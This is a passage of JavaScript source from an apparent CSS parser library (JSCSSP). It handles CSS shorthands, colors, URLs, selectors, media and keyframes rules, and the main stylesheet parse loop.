          bgRepeat = token.value;
        }

        else if (!bgImage &&
                 (token.isFunction("url(")
                  || token.isIdent("none"))) {
          bgImage = token.value;
          if (token.isFunction("url(")) {
            token = this.getToken(true, true);
            var url = this.parseURL(token); // TODO
            if (url)
              bgImage += url;
            else
              return "";
          }
        }

        else if (!bgImage &&
                 (token.isFunction("-moz-linear-gradient(")
                  || token.isFunction("-moz-radial-gradient(")
                  || token.isFunction("-moz-repeating-linear-gradient(")
                  || token.isFunction("-moz-repeating-radial-gradient("))) {
          var gradient = CssInspector.parseGradient(this, token);
          if (gradient)
            bgImage = CssInspector.serializeGradient(gradient);
          else
            return "";
        }

        else {
          var color = this.parseColor(token);
          if (!bgColor && color)
            bgColor = color;
          else
            return "";
        }

      }

      token = this.getToken(true, true);
    }

    // create the declarations
    this.forgetState();
    bgColor = bgColor ? bgColor : "transparent";
    bgImage = bgImage ? bgImage : "none";
    bgRepeat = bgRepeat ? bgRepeat : "repeat";
    bgAttachment = bgAttachment ? bgAttachment : "scroll";
    bgPosition = bgPosition ? bgPosition : "top left";

    aDecl.push(this._createJscsspDeclarationFromValue("background-color", bgColor));
    aDecl.push(this._createJscsspDeclarationFromValue("background-image", bgImage));
    aDecl.push(this._createJscsspDeclarationFromValue("background-repeat", bgRepeat));
    aDecl.push(this._createJscsspDeclarationFromValue("background-attachment", bgAttachment));
    aDecl.push(this._createJscsspDeclarationFromValue("background-position", bgPosition));
    return bgColor + " " + bgImage + " " + bgRepeat + " " + bgAttachment + " " + bgPosition;
  },

  parseListStyleShorthand: function(token, aDecl, aAcceptPriority)
  {
    var kPosition = { "inside": true, "outside": true };

    var lType = null;
    var lPosition = null;
    var lImage = null;

    while (true) {

      if (!token.isNotNull())
        break;

      if (token.isSymbol(";")
          || (aAcceptPriority && token.isSymbol("!"))
          || token.isSymbol("}")) {
        if (token.isSymbol("}"))
          this.ungetToken();
        break;
      }

      else if (!lType && !lPosition && ! lImage
               && token.isIdent(this.kINHERIT)) {
        lType = this.kINHERIT;
        lPosition = this.kINHERIT;
        lImage = this.kINHERIT;
      }

      else if (!lType &&
               (token.isIdent() && token.value in this.kLIST_STYLE_TYPE_NAMES)) {
        lType = token.value;
      }

      else if (!lPosition &&
               (token.isIdent() && token.value in kPosition)) {
        lPosition = token.value;
      }

      else if (!lImage && token.isFunction("url")) {
        token = this.getToken(true, true);
        var urlContent = this.parseURL(token);
        if (urlContent) {
          lImage = "url(" + urlContent;
        }
        else
          return "";
      }
      else if (!token.isIdent("none"))
        return "";

      token = this.getToken(true, true);
    }

    // create the declarations
    this.forgetState();
    lType = lType ? lType : "none";
    lImage = lImage ? lImage : "none";
    lPosition = lPosition ? lPosition : "outside";

    aDecl.push(this._createJscsspDeclarationFromValue("list-style-type", lType));
    aDecl.push(this._createJscsspDeclarationFromValue("list-style-position", lPosition));
    aDecl.push(this._createJscsspDeclarationFromValue("list-style-image", lImage));
    return lType + " " + lPosition + " " + lImage;
  },

  parseFontShorthand: function(token, aDecl, aAcceptPriority)
  {
    var kStyle = {"italic": true, "oblique": true };
    var kVariant = {"small-caps": true };
    var kWeight = { "bold": true, "bolder": true, "lighter": true,
                      "100": true, "200": true, "300": true, "400": true,
                      "500": true, "600": true, "700": true, "800": true,
                      "900": true };
    var kSize = { "xx-small": true, "x-small": true, "small": true, "medium": true,
                    "large": true, "x-large": true, "xx-large": true,
                    "larger": true, "smaller": true };
    var kValues = { "caption": true, "icon": true, "menu": true, "message-box": true, "small-caption": true, "status-bar": true };
    var kFamily = { "serif": true, "sans-serif": true, "cursive": true, "fantasy": true, "monospace": true };

    var fStyle = null;
    var fVariant = null;
    var fWeight = null;
    var fSize = null;
    var fLineHeight = null;
    var fFamily = "";
    var fSystem = null;
    var fFamilyValues = [];

    var normalCount = 0;
    while (true) {

      if (!token.isNotNull())
        break;

      if (token.isSymbol(";")
          || (aAcceptPriority && token.isSymbol("!"))
          || token.isSymbol("}")) {
        if (token.isSymbol("}"))
          this.ungetToken();
        break;
      }

      else if (!fStyle && !fVariant && !fWeight
               && !fSize && !fLineHeight && !fFamily
               && !fSystem
               && token.isIdent(this.kINHERIT)) {
        fStyle = this.kINHERIT;
        fVariant = this.kINHERIT;
        fWeight = this.kINHERIT;
        fSize = this.kINHERIT;
        fLineHeight = this.kINHERIT;
        fFamily = this.kINHERIT;
        fSystem = this.kINHERIT;
      }

      else {
        if (!fSystem && (token.isIdent() && token.value in kValues)) {
          fSystem = token.value;
          break;
        }

        else {
          if (!fStyle
                   && token.isIdent()
                   && (token.value in kStyle)) {
            fStyle = token.value;
          }
  
          else if (!fVariant
                   && token.isIdent()
                   && (token.value in kVariant)) {
            fVariant = token.value;
          }
  
          else if (!fWeight
                   && (token.isIdent() || token.isNumber())
                   && (token.value in kWeight)) {
            fWeight = token.value;
          }
  
          else if (!fSize
                   && ((token.isIdent() && (token.value in kSize))
                       || token.isDimension()
                       || token.isPercentage())) {
            fSize = token.value;
            var token = this.getToken(false, false);
            if (token.isSymbol("/")) {
              token = this.getToken(false, false);
              if (!fLineHeight &&
                  (token.isDimension() || token.isNumber() || token.isPercentage())) {
                fLineHeight = token.value;
              }
              else
                return "";
            }
            else
              this.ungetToken();
          }

          else if (token.isIdent("normal")) {
            normalCount++;
            if (normalCount > 3)
              return "";
          }

          else if (!fFamily && // *MUST* be last to be tested here
                   (token.isString()
                    || token.isIdent())) {
            var lastWasComma = false;
            while (true) {
              if (!token.isNotNull())
                break;
              else if (token.isSymbol(";")
                  || (aAcceptPriority && token.isSymbol("!"))
                  || token.isSymbol("}")) {
                this.ungetToken();
                break;
              }
              else if (token.isIdent() && token.value in kFamily) {
                var value = new jscsspVariable(kJscsspPRIMITIVE_VALUE, null);
                value.value = token.value;
                fFamilyValues.push(value);
                fFamily += token.value;
                break;
              }
              else if (token.isString() || token.isIdent()) {
                var value = new jscsspVariable(kJscsspPRIMITIVE_VALUE, null);
                value.value = token.value;
                fFamilyValues.push(value);
                fFamily += token.value;
                lastWasComma = false;
              }
              else if (!lastWasComma && token.isSymbol(",")) {
                fFamily += ", ";
                lastWasComma = true;
              }
              else
                return "";
              token = this.getToken(true, true);
            }
          }

          else {
            return "";
          }
        }

      }

      token = this.getToken(true, true);
    }

    // create the declarations
    this.forgetState();
    if (fSystem) {
      aDecl.push(this._createJscsspDeclarationFromValue("font", fSystem));
      return fSystem;
    }
    fStyle = fStyle ? fStyle : "normal";
    fVariant = fVariant ? fVariant : "normal";
    fWeight = fWeight ? fWeight : "normal";
    fSize = fSize ? fSize : "medium";
    fLineHeight = fLineHeight ? fLineHeight : "normal";
    fFamily = fFamily ? fFamily : "-moz-initial";

    aDecl.push(this._createJscsspDeclarationFromValue("font-style", fStyle));
    aDecl.push(this._createJscsspDeclarationFromValue("font-variant", fVariant));
    aDecl.push(this._createJscsspDeclarationFromValue("font-weight", fWeight));
    aDecl.push(this._createJscsspDeclarationFromValue("font-size", fSize));
    aDecl.push(this._createJscsspDeclarationFromValue("line-height", fLineHeight));
    aDecl.push(this._createJscsspDeclarationFromValuesArray("font-family", fFamilyValues, fFamily));
    return fStyle + " " + fVariant + " " + fWeight + " " + fSize + "/" + fLineHeight + " " + fFamily;
  },

  _createJscsspDeclaration: function(property, value)
  {
    var decl = new jscsspDeclaration();
    decl.property = property;
    decl.value = this.trim11(value);
    decl.parsedCssText = property + ": " + value + ";";
    return decl;
  },

  _createJscsspDeclarationFromValue: function(property, valueText)
  {
    var decl = new jscsspDeclaration();
    decl.property = property;
    var value = new jscsspVariable(kJscsspPRIMITIVE_VALUE, null);
    value.value = valueText;
    decl.values = [value];
    decl.valueText = valueText;
    decl.parsedCssText = property + ": " + valueText + ";";
    return decl;
  },

  _createJscsspDeclarationFromValuesArray: function(property, values, valueText)
  {
    var decl = new jscsspDeclaration();
    decl.property = property;
    decl.values = values;
    decl.valueText = valueText;
    decl.parsedCssText = property + ": " + valueText + ";";
    return decl;
  },

  parseURL: function(token)
  {
    var value = "";
    if (token.isString())
    {
      value += token.value;
      token = this.getToken(true, true);
    }
    else
      while (true)
      {
        if (!token.isNotNull()) {
          this.reportError(kURL_EOF);
          return "";
        }
        if (token.isWhiteSpace()) {
          nextToken = this.lookAhead(true, true);
          // if next token is not a closing parenthesis, that's an error
          if (!nextToken.isSymbol(")")) {
            this.reportError(kURL_WS_INSIDE);
            token = this.currentToken();
            break;
          }
        }
        if (token.isSymbol(")")) {
          break;
        }
        value += token.value;
        token = this.getToken(false, false);
      }

    if (token.isSymbol(")")) {
      return value + ")";
    }
    return "";
  },

  parseFunctionArgument: function(token)
  {
    var value = "";
    if (token.isString())
    {
      value += token.value;
      token = this.getToken(true, true);
    }
    else {
      var parenthesis = 1;
      while (true)
      {
        if (!token.isNotNull())
          return "";
        if (token.isFunction() || token.isSymbol("("))
          parenthesis++;
        if (token.isSymbol(")")) {
          parenthesis--;
          if (!parenthesis)
            break;
        }
        value += token.value;
        token = this.getToken(false, false);
      }
    }

    if (token.isSymbol(")"))
      return value + ")";
    return "";
  },

  parseColor: function(token)
  {
    var color = "";
    if (token.isFunction("rgb(")
        || token.isFunction("rgba(")) {
      color = token.value;
      var isRgba = token.isFunction("rgba(")
      token = this.getToken(true, true);
      if (!token.isNumber() && !token.isPercentage())
        return "";
      color += token.value;
      token = this.getToken(true, true);
      if (!token.isSymbol(","))
        return "";
      color += ", ";
  
      token = this.getToken(true, true);
      if (!token.isNumber() && !token.isPercentage())
        return "";
      color += token.value;
      token = this.getToken(true, true);
      if (!token.isSymbol(","))
        return "";
      color += ", ";
  
      token = this.getToken(true, true);
      if (!token.isNumber() && !token.isPercentage())
        return "";
      color += token.value;
  
      if (isRgba) {
        token = this.getToken(true, true);
        if (!token.isSymbol(","))
          return "";
        color += ", ";
  
        token = this.getToken(true, true);
        if (!token.isNumber())
          return "";
        color += token.value;
      }
  
      token = this.getToken(true, true);
      if (!token.isSymbol(")"))
        return "";
      color += token.value;
    }
  
    else if (token.isFunction("hsl(")
             || token.isFunction("hsla(")) {
      color = token.value;
      var isHsla = token.isFunction("hsla(")
      token = this.getToken(true, true);
      if (!token.isNumber())
        return "";
      color += token.value;
      token = this.getToken(true, true);
      if (!token.isSymbol(","))
        return "";
      color += ", ";
  
      token = this.getToken(true, true);
      if (!token.isPercentage())
        return "";
      color += token.value;
      token = this.getToken(true, true);
      if (!token.isSymbol(","))
        return "";
      color += ", ";
  
      token = this.getToken(true, true);
      if (!token.isPercentage())
        return "";
      color += token.value;
  
      if (isHsla) {
        token = this.getToken(true, true);
        if (!token.isSymbol(","))
          return "";
        color += ", ";
  
        token = this.getToken(true, true);
        if (!token.isNumber())
          return "";
        color += token.value;
      }
  
      token = this.getToken(true, true);
      if (!token.isSymbol(")"))
        return "";
      color += token.value;
    }

    else if (token.isIdent()
             && (token.value in this.kCOLOR_NAMES))
      color = token.value;

    else if (token.isSymbol("#")) {
      token = this.getHexValue();
      if (!token.isHex())
        return "";
      var length = token.value.length;
      if (length != 3 && length != 6)
        return "";
      if (token.value.match( /[a-fA-F0-9]/g ).length != length)
        return "";
      color = "#" + token.value;
    }
    return color;
  },

  parseDeclaration: function(aToken, aDecl, aAcceptPriority, aExpandShorthands, aSheet) {
    this.preserveState();
    var blocks = [];
    if (aToken.isIdent()) {
      var descriptor = aToken.value.toLowerCase();
      var token = this.getToken(true, true);
      if (token.isSymbol(":")) {
        var token = this.getToken(true, true);

        var value = "";
        var declarations = [];
        if (aExpandShorthands)
          switch (descriptor) {
            case "background":
              value = this.parseBackgroundShorthand(token, declarations, aAcceptPriority);
              break;
            case "margin":
            case "padding":
              value = this.parseMarginOrPaddingShorthand(token, declarations, aAcceptPriority, descriptor);
              break;
            case "border-color":
              value = this.parseBorderColorShorthand(token, declarations, aAcceptPriority);
              break;
            case "border-style":
              value = this.parseBorderStyleShorthand(token, declarations, aAcceptPriority);
              break;
            case "border-width":
              value = this.parseBorderWidthShorthand(token, declarations, aAcceptPriority);
              break;
            case "border-top":
            case "border-right":
            case "border-bottom":
            case "border-left":
            case "border":
            case "outline":
              value = this.parseBorderEdgeOrOutlineShorthand(token, declarations, aAcceptPriority, descriptor);
              break;
            case "cue":
              value = this.parseCueShorthand(token, declarations, aAcceptPriority);
              break;
            case "pause":
              value = this.parsePauseShorthand(token, declarations, aAcceptPriority);
              break;
            case "font":
              value = this.parseFontShorthand(token, declarations, aAcceptPriority);
              break;
            case "list-style":
              value = this.parseListStyleShorthand(token, declarations, aAcceptPriority);
              break;
            default:
              value = this.parseDefaultPropertyValue(token, declarations, aAcceptPriority, descriptor, aSheet);
              break;
          }
        else
          value = this.parseDefaultPropertyValue(token, declarations, aAcceptPriority, descriptor, aSheet);
        token = this.currentToken();
        if (value) // no error above
        {
          var priority = false;
          if (token.isSymbol("!")) {
            token = this.getToken(true, true);
            if (token.isIdent("important")) {
              priority = true;
              token = this.getToken(true, true);
              if (token.isSymbol(";") || token.isSymbol("}")) {
                if (token.isSymbol("}"))
                  this.ungetToken();
              }
              else return "";
            }
            else return "";
          }
          else if  (token.isNotNull() && !token.isSymbol(";") && !token.isSymbol("}"))
            return "";
          for (var i = 0; i < declarations.length; i++) {
            declarations[i].priority = priority;
            aDecl.push(declarations[i]);
          }
          return descriptor + ": " + value + ";";
        }
      }
    }
    else if (aToken.isComment()) {
      if (this.mPreserveComments) {
        this.forgetState();
        var comment = new jscsspComment();
        comment.parsedCssText = aToken.value;
        aDecl.push(comment);
      }
      return aToken.value;
    }

    // we have an error here, let's skip it
    this.restoreState();
    var s = aToken.value;
    blocks = [];
    var token = this.getToken(false, false);
    while (token.isNotNull()) {
      s += token.value;
      if ((token.isSymbol(";") || token.isSymbol("}")) && !blocks.length) {
        if (token.isSymbol("}"))
          this.ungetToken();
        break;
      } else if (token.isSymbol("{")
                 || token.isSymbol("(")
                 || token.isSymbol("[")
                 || token.isFunction()) {
        blocks.push(token.isFunction() ? "(" : token.value);
      } else if (token.isSymbol("}")
                 || token.isSymbol(")")
                 || token.isSymbol("]")) {
        if (blocks.length) {
          var ontop = blocks[blocks.length - 1];
          if ((token.isSymbol("}") && ontop == "{")
              || (token.isSymbol(")") && ontop == "(")
              || (token.isSymbol("]") && ontop == "[")) {
            blocks.pop();
          }
        }
      }
      token = this.getToken(false, false);
    }
    return "";
  },

  parseKeyframesRule: function(aToken, aSheet) {
    var currentLine = CountLF(this.mScanner.getAlreadyScanned());
    var s = aToken.value;
    var valid = false;
    var keyframesRule = new jscsspKeyframesRule();
    keyframesRule.currentLine = currentLine;
    this.preserveState();
    var token = this.getToken(true, true);
    var foundName = false;
    while (token.isNotNull()) {
      if (token.isIdent()) {
        // should be the keyframes' name
        foundName = true;
        s += " " + token.value;
        keyframesRule.name = token.value;
        token = this.getToken(true, true);
        if (token.isSymbol("{"))
          this.ungetToken();
        else {
          // error...
          token.type = jscsspToken.NULL_TYPE;
          break;
        }
      }
      else if (token.isSymbol("{")) {
        if (!foundName) {
          token.type = jscsspToken.NULL_TYPE;
          // not a valid keyframes at-rule
        }
        break;
      }
      else {
        token.type = jscsspToken.NULL_TYPE;
        // not a valid keyframes at-rule
        break;
      }
      token = this.getToken(true, true);
    }

    if (token.isSymbol("{") && keyframesRule.name) {
      // ok let's parse keyframe rules now...
      s += " { ";
      token = this.getToken(true, false);
      while (token.isNotNull()) {
        if (token.isComment() && this.mPreserveComments) {
          s += " " + token.value;
          var comment = new jscsspComment();
          comment.parsedCssText = token.value;
          keyframesRule.cssRules.push(comment);
        } else if (token.isSymbol("}")) {
          valid = true;
          break;
        } else {
          var r = this.parseKeyframeRule(token, keyframesRule, true);
          if (r)
            s += r;
        }
        token = this.getToken(true, false);
      }
    }
    if (valid) {
      this.forgetState();
      keyframesRule.currentLine = currentLine;
      keyframesRule.parsedCssText = s;
      aSheet.cssRules.push(keyframesRule);
      return true;
    }
    this.restoreState();
    return false;
  },

  parseKeyframeRule: function(aToken, aOwner) {
    var currentLine = CountLF(this.mScanner.getAlreadyScanned());
    this.preserveState();
    var token = aToken;

    // find the keyframe keys
    var key = "";
    while (token.isNotNull()) {
      if (token.isIdent() || token.isPercentage()) {
        if (token.isIdent()
            && !token.isIdent("from")
            && !token.isIdent("to")) {
          key = "";
          break;
        }
        key += token.value;
        token = this.getToken(true, true);
        if (token.isSymbol("{")) {
          this.ungetToken();
          break;
        }
        else 
          if (token.isSymbol(",")) {
            key += ", ";
          }
          else {
            key = "";
            break;
          }
      }
      else {
        key = "";
        break;
      }
      token = this.getToken(true, true);
    }

    var valid = false;
    var declarations = [];
    if (key) {
      var s = key;
      token = this.getToken(true, true);
      if (token.isSymbol("{")) {
        s += " { ";
        token = this.getToken(true, false);
        while (true) {
          if (!token.isNotNull()) {
            valid = true;
            break;
          }
          if (token.isSymbol("}")) {
            s += "}";
            valid = true;
            break;
          } else {
            var d = this.parseDeclaration(token, declarations, true, true, aOwner);
            s += ((d && declarations.length) ? " " : "") + d;
          }
          token = this.getToken(true, false);
        }
      }
    }
    else {
      // key is invalid so the whole rule is invalid with it
    }

    if (valid) {
      var rule = new jscsspKeyframeRule();
      rule.currentLine = currentLine;
      rule.parsedCssText = s;
      rule.declarations = declarations;
      rule.keyText = key;
      rule.parentRule = aOwner;
      aOwner.cssRules.push(rule);
      return s;
    }
    this.restoreState();
    s = this.currentToken().value;
    this.addUnknownAtRule(aOwner, s);
    return "";
  },

  parseMediaRule: function(aToken, aSheet) {
	this.mScanner.mMediaQueryMode = true;
	var currentLine = CountLF(this.mScanner.getAlreadyScanned());
    var s = aToken.value;
    var valid = false;
    var mediaRule = new jscsspMediaRule();
    mediaRule.currentLine = currentLine;
    this.preserveState();
    var token = this.getToken(true, true);
    var foundMedia = false;
    while (token.isNotNull()) {
      if (token.isIdent()) {
        foundMedia = true;
        s += " " + token.value;
  		mediaRule.media.push(token.value);
        token = this.getToken(true, true);
        if (token.isSymbol(",")) {
          s += ",";
        } else {
          if (token.isSymbol("{"))
            this.ungetToken();
          else {
            // error...
            token.type = jscsspToken.NULL_TYPE;
            break;
          }
        }
      }
      else if (token.isSymbol("{"))
        break;
      else if (foundMedia) {
        token.type = jscsspToken.NULL_TYPE;
        // not a media list
        break;
      }
      token = this.getToken(true, true);
    }
    if (token.isSymbol("{") && mediaRule.media.length) {
      // ok let's parse style rules now...
      s += " { ";
      token = this.getToken(true, false);
      while (token.isNotNull()) {
        if (token.isComment() && this.mPreserveComments) {
          s += " " + token.value;
          var comment = new jscsspComment();
          comment.parsedCssText = token.value;
          mediaRule.cssRules.push(comment);
        } else if (token.isSymbol("}")) {
          valid = true;
          break;
        } else {
          var r = this.parseStyleRule(token, mediaRule, true);
          if (r)
            s += r;
        }
        token = this.getToken(true, false);
      }
    }
	if (valid) {
      this.forgetState();
      mediaRule.parsedCssText = s;
      aSheet.cssRules.push(mediaRule);
      return true;
    }
    this.restoreState();
    return false;
  },


  trim11: function(str) {
    str = str.replace(/^\s+/, '');
    for (var i = str.length - 1; i >= 0; i--) {
      if (/\S/.test( str.charAt(i) )) { // XXX charat
        str = str.substring(0, i + 1);
        break;
      }
    }
    return str;
  },

  parseStyleRule: function(aToken, aOwner, aIsInsideMediaRule)
  {
    var currentLine = CountLF(this.mScanner.getAlreadyScanned());
    this.preserveState();
    // first let's see if we have a selector here...
    var selector = this.parseSelector(aToken, false);
    var valid = false;
    var declarations = [];
    if (selector) {
      selector = this.trim11(selector.selector);
      var s = selector;
      var token = this.getToken(true, true);
      if (token.isSymbol("{")) {
        s += " { ";
        var token = this.getToken(true, false);
        while (true) {
          if (!token.isNotNull()) {
            valid = true;
            break;
          }
          if (token.isSymbol("}")) {
            s += "}";
            valid = true;
            break;
          } else {
            var d = this.parseDeclaration(token, declarations, true, true, aOwner);
            s += ((d && declarations.length) ? " " : "") + d;
          }
          token = this.getToken(true, false);
        }
      }
    }
    else {
      // selector is invalid so the whole rule is invalid with it
    }

    if (valid) {
      var rule = new jscsspStyleRule();
      rule.currentLine = currentLine;
      rule.parsedCssText = s;
      rule.declarations = declarations;
      rule.mSelectorText = selector;
      if (aIsInsideMediaRule)
        rule.parentRule = aOwner;
      else
        rule.parentStyleSheet = aOwner;
      aOwner.cssRules.push(rule);
      return s;
    }
    this.restoreState();
    s = this.currentToken().value;
    this.addUnknownAtRule(aOwner, s);
    return "";
  },

  parseSelector: function(aToken, aParseSelectorOnly) {
    var s = "";
    var specificity = {a: 0, b: 0, c: 0, d: 0}; // CSS 2.1 section 6.4.3
    var isFirstInChain = true;
    var token = aToken;
    var valid = false;
    var combinatorFound = false;
    while (true) {
      if (!token.isNotNull()) {
        if (aParseSelectorOnly)
          return {selector: s, specificity: specificity };
        return "";
      }

      if (!aParseSelectorOnly && token.isSymbol("{")) {
        // end of selector
        valid = !combinatorFound;
	if (valid) this.ungetToken();
        break;
      }

      if (token.isSymbol(",")) { // group of selectors
        s += token.value;
        isFirstInChain = true;
        combinatorFound = false;
        token = this.getToken(false, true);
        continue;
      }
      // now combinators and grouping...
      else if (!combinatorFound
	       && (token.isWhiteSpace()
		    || token.isSymbol(">")
                    || token.isSymbol("+")
                    || token.isSymbol("~"))) {
	if (token.isWhiteSpace()) {
          s += " ";
	  var nextToken = this.lookAhead(true, true);
	  if (!nextToken.isNotNull()) {
            if (aParseSelectorOnly)
              return {selector: s, specificity: specificity };
	    return "";
	  }
	  if (nextToken.isSymbol(">")
	      || nextToken.isSymbol("+")
	      || nextToken.isSymbol("~")) {
            token = this.getToken(true, true);
	    s += token.value + " ";
	    combinatorFound = true;
	  }
	}
        else {
          s += token.value;
	  combinatorFound = true;
	}
	isFirstInChain = true;
        token = this.getToken(true, true);
        continue;
      }
      else {
        var simpleSelector = this.parseSimpleSelector(token, isFirstInChain, true);
        if (!simpleSelector)
          break; // error
        s += simpleSelector.selector;
        specificity.b += simpleSelector.specificity.b;
        specificity.c += simpleSelector.specificity.c;
        specificity.d += simpleSelector.specificity.d;
	isFirstInChain = false;
	combinatorFound = false;
      }

      token = this.getToken(false, true);
    }

    if (valid) {
      return {selector: s, specificity: specificity };
    }
    return "";
  },

  isPseudoElement: function(aIdent)
  {
    switch (aIdent) {
      case "first-letter":
      case "first-line":
      case "before":
      case "after":
      case "marker":
        return true;
        break;
      default: return false;
        break;
    }
  },

  parseSimpleSelector: function(token, isFirstInChain, canNegate)
  {
    var s = "";
    var specificity = {a: 0, b: 0, c: 0, d: 0}; // CSS 2.1 section 6.4.3
    
    if (isFirstInChain
        && (token.isSymbol("*") || token.isSymbol("|") || token.isIdent())) {
      // type or universal selector
      if (token.isSymbol("*") || token.isIdent()) {
        // we don't know yet if it's a prefix or a universal
        // selector
        s += token.value;
        var isIdent = token.isIdent();
        token = this.getToken(false, true);
        if (token.isSymbol("|")) {
          // it's a prefix
          s += token.value;
          token = this.getToken(false, true);
          if (token.isIdent() || token.isSymbol("*")) {
            // ok we now have a type element or universal
            // selector
            s += token.value;
            if (token.isIdent())
              specificity.d++;
          } else
            // oops that's an error...
            return null;
        } else {
          this.ungetToken();
          if (isIdent)
            specificity.d++;
        }
      } else if (token.isSymbol("|")) {
        s += token.value;
        token = this.getToken(false, true);
        if (token.isIdent() || token.isSymbol("*")) {
          s += token.value;
          if (token.isIdent())
            specificity.d++;
        } else
          // oops that's an error
          return null;
      }
    }
  
    else if (token.isSymbol(".") || token.isSymbol("#")) {
      var isClass = token.isSymbol(".");
      s += token.value;
      token = this.getToken(false, true);
      if (token.isIdent()) {
        s += token.value;
        if (isClass)
          specificity.c++;
        else
          specificity.b++;
      }
      else
        return null;
    }

    else if (token.isSymbol(":")) {
      s += token.value;
      token = this.getToken(false, true);
      if (token.isSymbol(":")) {
        s += token.value;
        token = this.getToken(false, true);
      }
      if (token.isIdent()) {
        s += token.value;
        if (this.isPseudoElement(token.value))
          specificity.d++;
        else
          specificity.c++;
      }
      else if (token.isFunction()) {
        s += token.value;
        if (token.isFunction(":not(")) {
          if (!canNegate)
            return null;
          token = this.getToken(true, true);
          var simpleSelector = this.parseSimpleSelector(token, isFirstInChain, false);
          if (!simpleSelector)
            return null;
          else {
            s += simpleSelector.selector;
            token = this.getToken(true, true);
            if (token.isSymbol(")"))
              s += ")";
            else
              return null;
          }
          specificity.c++;
        }
        else {
          while (true) {
            token = this.getToken(false, true);
            if (token.isSymbol(")")) {
              s += ")";
              break;
            } else
              s += token.value;
          }
          specificity.c++;
        }
      } else
        return null;
  
    } else if (token.isSymbol("[")) {
      s += "[";
      token = this.getToken(true, true);
      if (token.isIdent() || token.isSymbol("*")) {
        s += token.value;
        var nextToken = this.getToken(true, true);
        if (token.isSymbol("|")) {
          s += "|";
          token = this.getToken(true, true);
          if (token.isIdent())
            s += token.value;
          else
            return null;
        } else
          this.ungetToken();
      } else if (token.isSymbol("|")) {
        s += "|";
        token = this.getToken(true, true);
        if (token.isIdent())
          s += token.value;
        else
          return null;
      }
      else
        return null;
  
      // nothing, =, *=, $=, ^=, |=
      token = this.getToken(true, true);
      if (token.isIncludes()
          || token.isDashmatch()
          || token.isBeginsmatch()
          || token.isEndsmatch()
          || token.isContainsmatch()
          || token.isSymbol("=")) {
        s += token.value;
        token = this.getToken(true, true);
        if (token.isString() || token.isIdent()) {
          s += token.value;
          token = this.getToken(true, true);
        }
        else
          return null;
    
        if (token.isSymbol("]")) {
          s += token.value;
          specificity.c++;
        }
        else
          return null;
      }
      else if (token.isSymbol("]")) {
        s += token.value;
        specificity.c++;
      }
      else
        return null;
        
    }
    else if (token.isWhiteSpace()) {
      var t = this.lookAhead(true, true);
      if (t.isSymbol('{'))
        return ""
    }
    if (s)
      return {selector: s, specificity: specificity };
    return null;
  },

  preserveState: function() {
    this.mPreservedTokens.push(this.currentToken());
    this.mScanner.preserveState();
  },

  restoreState: function() {
    if (this.mPreservedTokens.length) {
      this.mScanner.restoreState();
      this.mToken = this.mPreservedTokens.pop();
    }
  },

  forgetState: function() {
    if (this.mPreservedTokens.length) {
      this.mScanner.forgetState();
      this.mPreservedTokens.pop();
    }
  },

  parse: function(aString, aTryToPreserveWhitespaces, aTryToPreserveComments) {
    if (!aString)
      return null; // early way out if we can

    this.mPreserveWS       = aTryToPreserveWhitespaces;
    this.mPreserveComments = aTryToPreserveComments;
    this.mPreservedTokens = [];
    this.mScanner.init(aString);
    var sheet = new jscsspStylesheet();

    // @charset can only appear at first char of the stylesheet
    var token = this.getToken(false, false);
    if (!token.isNotNull())
      return;
    if (token.isAtRule("@charset")) {
      this.parseCharsetRule(token, sheet);
      token = this.getToken(false, false);
    }

    var foundStyleRules = false;
    var foundImportRules = false;
    var foundNameSpaceRules = false;
    while (true) {
      if (!token.isNotNull())
        break;
      if (token.isWhiteSpace())
      {
        if (aTryToPreserveWhitespaces)
          this.addWhitespace(sheet, token.value);
      }

      else if (token.isComment())
      {
        if (this.mPreserveComments)
          this.addComment(sheet, token.value);
      }

      else if (token.isAtRule()) {
        if (token.isAtRule("@variables")) {
          if (!foundImportRules && !foundStyleRules)
            this.parseVariablesRule(token, sheet);
          else {
            this.reportError(kVARIABLES_RULE_POSITION);
            this.addUnknownAtRule(sheet, token.value);
          }
        }
        else if (token.isAtRule("@import")) {
          // @import rules MUST occur before all style and namespace
          // rules
          if (!foundStyleRules && !foundNameSpaceRules)
            foundImportRules = this.parseImportRule(token, sheet);
          else {
            this.reportError(kIMPORT_RULE_POSITION);
            this.addUnknownAtRule(sheet, token.value);
          }
        }
        else if (token.isAtRule("@namespace")) {
          // @namespace rules MUST occur before all style rule and
          // after all @import rules
          if (!foundStyleRules)
            foundNameSpaceRules = this.parseNamespaceRule(token, sheet);
          else {
            this.reportError(kNAMESPACE_RULE_POSITION);
            this.addUnknownAtRule(sheet, token.value);
          }
        }
        else if (token.isAtRule("@font-face")) {
          if (this.parseFontFaceRule(token, sheet))
            foundStyleRules = true;
          else
            this.addUnknownAtRule(sheet, token.value);
        }
        else if (token.isAtRule("@page")) {
          if (this.parsePageRule(token, sheet))
            foundStyleRules = true;
          else
            this.addUnknownAtRule(sheet, token.value);
        }
        else if (token.isAtRule("@media")) {
          if (this.parseMediaRule(token, sheet))
            foundStyleRules = true;
          else
            this.addUnknownAtRule(sheet, token.value);
        }
        else if (token.isAtRule("@keyframes")) {
          if (!this.parseKeyframesRule(token, sheet))
            this.addUnknownAtRule(sheet, token.value);
        }
        else if (token.isAtRule("@charset")) {
          this.reportError(kCHARSET_RULE_CHARSET_SOF);
          this.addUnknownAtRule(sheet, token.value);
        }
        else {
          this.reportError(kUNKNOWN_AT_RULE);
          this.addUnknownAtRule(sheet, token.value);
        }
      }

      else // plain style rules
      {
        var ruleText = this.parseStyleRule(token, sheet, false);
        if (ruleText)
          foundStyleRules = true;
      }
      token = this.getToken(false);
    }

    return sheet;
  }

};


function jscsspToken(aType, aValue, aUnit)
{
  this.type = aType;
  this.value = aValue;
  this.unit = aUnit;
}

jscsspToken.NULL_TYPE = 0;

jscsspToken.WHITESPACE_TYPE = 1;
jscsspToken.STRING_TYPE = 2;
jscsspToken.COMMENT_TYPE = 3;
jscsspToken.NUMBER_TYPE = 4;
jscsspToken.IDENT_TYPE = 5;
jscsspToken.FUNCTION_TYPE = 6;
jscsspToken.ATRULE_TYPE = 7;
jscsspToken.INCLUDES_TYPE = 8;
jscsspToken.DASHMATCH_TYPE = 9;
jscsspToken.BEGINSMATCH_TYPE = 10;
jscsspToken.ENDSMATCH_TYPE = 11;
jscsspToken.CONTAINSMATCH_TYPE = 12;
jscsspToken.SYMBOL_TYPE = 13;
jscsspToken.DIMENSION_TYPE = 14;
jscsspToken.PERCENTAGE_TYPE = 15;
jscsspToken.HEX_TYPE = 16;

jscsspToken.prototype = {

  isNotNull: function ()
  {
    return this.type;
  },

  _isOfType: function (aType, aValue)
  {
